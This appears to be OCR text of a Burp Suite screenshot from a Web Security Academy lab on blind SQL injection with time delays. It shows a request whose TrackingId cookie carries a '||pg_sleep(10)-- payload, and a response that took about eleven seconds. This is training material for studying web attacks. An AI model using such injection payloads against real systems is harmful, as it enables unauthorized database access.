 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets HTTP/2
2 Host:
0a1600ac03969d3280f65d9b00820098.web-security-
academy.net
3 Cookie: TrackingId=6YzJYhaMRAhadN8d'||
pg_sleep(10)--; session=
BnaJ239isjVmVuBiQELGorajUf3BoJNB
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:134.0) Gecko/20100101
Firefox/134.0
5 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1600ac03969d3280f65d9b00820098.web-s
ecurity-academy.net/filter?category=Pets
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8167
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLab
Header.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css
rel=stylesheet>
11 <title>
Blind SQL injection with time
delays
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.j
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 18
Response headers 3
Inspector
Notes
Done
8,275 bytes | 11,151 millis